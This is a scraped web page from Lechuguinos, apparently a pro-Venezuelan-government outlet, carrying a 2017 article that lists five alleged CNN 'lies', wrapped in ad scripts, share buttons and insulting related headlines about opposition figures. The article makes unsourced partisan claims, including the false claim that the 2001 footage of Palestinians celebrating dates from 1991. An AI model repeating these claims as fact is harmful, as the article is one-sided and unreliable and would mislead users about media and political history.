			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-13203" class="post-13203 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cnn" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Politica" class="entry-crumb" href="https://www.lechuguinos.com/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-02-17T11:32:42+00:00" >17 febrero, 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13203">1823</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_697dd9e30b62f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fmentiras-polemicas-dichas-cnn%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1EXPUESTOS%21+Estas+son+las+5+mentiras+m%C3%A1s+pol%C3%A9micas+dichas+por+CNN&url=https%3A%2F%2Fwww.lechuguinos.com%2Fmentiras-polemicas-dichas-cnn%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN %0A%0A https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/&text=¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697dd9e30b62f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg" alt="CNN" title="CNN"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_697dd9e30c4cf_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2>CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran</h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_697dd9e30c250_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p><span lang="ES-VE">Esta cadena de noticias <strong>CNN</strong> se ha encargado de llevar a cabo una manipulación mediática sin precedentes, la cual ha demostrado que no tiene límites. Su última mentira fue la supuesta venta de pasaportes venezolanos en Iraq, que además servirían para la introducción de militantes <strong>yihadistas en EE.UU</strong>., para perpetrar, con patrocinio venezolano, actos de terrorismo.</span></p>
<p>&nbsp;</p>
<p><strong>Mentira 1 Arma de Destrucción Masiva en Iraq</strong></p>
<p><span lang="ES-VE">Cuando transmitieron</span><span lang="ES-VE"> que había armas de destrucción masiva en Iraq, y años después de la invasión descubrieron que era mentira.</span></p>
<p>&nbsp;</p>
<p><strong><span lang="ES-VE">Mentira 2 Saqueos por Alimentación en Venezuela 2015</span></strong></p>
<p><span lang="ES-VE">Cuando reportaron supuestos saqueos y disturbios por alimentos en el estado Carabobo. Días después, <a href="http://www.telesurtv.net/news/Vota-por-la-mentira-mas-descarada-de-CNN-20170216-0064.html"><strong>Fernando del Rincón</strong></a> afirmó que había sido un «error» ese reportaje y que realmente los saqueos nunca sucedieron.</span></p>
<p>&nbsp;</p>
<p><strong><span lang="ES-VE">Mentira 3 Palestinos celebrando el ataque a torres gemelas</span></strong></p>
<p><span lang="ES-VE">Para el año de 2001 <strong>CNN</strong> alborotó a todo el mundo con la transmisión de imágenes de palestinos celebrando el atentado a las torres gemelas en <strong>New York</strong>, comiendo algún pastel y haciendo burlas para la cámara.<span class="m_3755500836600353620gmail-m-978911221556191328gmail-apple-converted-space"> </span></span><span lang="ES-VE"><br />
Esta  fue desmentida con mensajes en las redes denunciando la manipulación de las imágenes, que fueron grabadas en 1991. Así mismo esta no brinda información sobre el nombre del corresponsal que envió las imágenes ni sobre el lugar exacto en donde se tomaron. Solo se dice que fueron tomadas en<a href="https://www.lechuguinos.com/periodista-cnn-revela-noticias-falsas/"> <strong>“Jerusalén oriental”</strong>.</a></span></p>
<p>&nbsp;</p>
<p><strong><span lang="ES-VE">Mentira 4 Venta de pasaportes venezolanos en Iraq</span></strong></p>
<p><span lang="ES-VE">Cuando dijeron en Iraq hay una supuesta red de tráfico y venta de pasaportes venezolanos, donde el reporte que dieron dice que se vendieron 173 pasaportes a miembros de la organización <strong>Hezbollah</strong>, y vinculan al vicepresidente venezolano <strong>Tareck El Aissami.</strong></span><span lang="ES-VE"><br />
Así mismo el exconsejero de la embajada de Venezuela en Iraq desde julio de 2013 hasta septiembre de 2015 se le acusa de intentar extraer dinero de la embajada venezolana de forma ilegal en el<strong><a href="https://www.lechuguinos.com/salida-de-telesur-lloran-cnn/"> banco iraquí Cairo Amman </a>Bank</strong>. También es acusado de intentar abusar sexualmente de una intérprete que trabaja en la embajada venezolana en Bagdad. López actuó como informante de CNN de la presunta venta de visas y pasaportes desde la embajada venezolana en Iraq.</span></p>
<p>&nbsp;</p>
<p><strong><span lang="ES-VE">Y por último la mentira 5 bombardeos de Rusia en Gori, Georgia</span></strong></p>
<p><span lang="ES-VE">Donde transmitieron  imágenes de las destrucciones que provocó <strong>Georgia en Osetia del Sur</strong> como si las hubiera causado Rusia en la ciudad de<strong> Gori,</strong> donde la agresión georgiana sobre <strong>Osetia del Sur en el año 2008</strong>, Rusia se convirtió en objetivo de una serie de mentiras. Los tanques georgianos fueron mostrados por los medios de comunicación occidentales como si fueran carros rusos.</span></p>
<p>&nbsp;</p>
<p><b><i>Redacción Lechuguinos</i></b></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/cnn/">CNN</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_697dd9e30c685" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fmentiras-polemicas-dichas-cnn%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1EXPUESTOS%21+Estas+son+las+5+mentiras+m%C3%A1s+pol%C3%A9micas+dichas+por+CNN&url=https%3A%2F%2Fwww.lechuguinos.com%2Fmentiras-polemicas-dichas-cnn%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN %0A%0A https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/&text=¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_697dd9e30c685">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/periodistas-brasilenos-expulsados/">¡QUE DESCARO! Conozca porqué estos Periodistas brasileños fueron expulsados de Venezuela</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/capriles-habla-crear-nueva-mud/">¡SE ACABÓ LO QUE SE DABA! Henrique Capriles habla de crear una nueva MUD (+VIDEO)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2017-02-17T11:32:42+00:00"><meta itemprop="dateModified" content="2017-03-23T12:05:27-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_697dd9e30d01f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697dd9e30d01f" ><script>var block_td_uid_5_697dd9e30d01f = new tdBlock();
block_td_uid_5_697dd9e30d01f.id = "td_uid_5_697dd9e30d01f";
block_td_uid_5_697dd9e30d01f.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697dd9e30d01f_rand","td_column_number":3,"live_filter_cur_post_id":13203,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697dd9e30d01f_rand","tdc_css_class_style":"td_uid_5_697dd9e30d01f_rand_style"}';
block_td_uid_5_697dd9e30d01f.td_column_number = "3";
block_td_uid_5_697dd9e30d01f.block_type = "td_block_related_posts";
block_td_uid_5_697dd9e30d01f.post_count = "12";
block_td_uid_5_697dd9e30d01f.found_posts = "18021";
block_td_uid_5_697dd9e30d01f.header_color = "";
block_td_uid_5_697dd9e30d01f.ajax_pagination_infinite_stop = "";
block_td_uid_5_697dd9e30d01f.max_num_pages = "1502";
tdBlocksArray.push(block_td_uid_5_697dd9e30d01f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697dd9e31e137" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697dd9e30d01f" href="#">Artículo relacionados</a><a id="td_uid_7_697dd9e31e13f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697dd9e30d01f" href="#">Más del autor</a></h4><div id=td_uid_5_697dd9e30d01f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
